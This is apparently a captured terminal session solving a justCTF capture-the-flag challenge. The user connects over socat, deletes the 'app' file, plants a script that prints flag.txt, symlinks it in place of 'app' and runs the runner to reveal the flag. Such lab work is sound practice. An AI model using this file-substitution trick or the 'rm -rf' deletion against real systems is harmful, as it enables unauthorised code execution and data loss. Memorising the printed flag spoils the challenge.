 ┌──(kali㉿kali)-[~/桌面]
└─$ socat `tty`,raw,echo=0 tcp:pyevaline.nc.jctf.pro:1234
$ ls
app  flag.txt  runner
$ ls
app  flag.txt  runner
$ rmr^H ^H^H^H
/bin/sh: 3: rm: not found
$ rm -rf app
$ echo 'print(open("flag.txt").read())' > /tmp/exp.py
$ ls /tmp
exp.py
$ ln -s /tmp/exp.py app
$ ls
app  flag.txt  runner
$ ./runner
justCTF{Oh_those_readline_crimes!}
$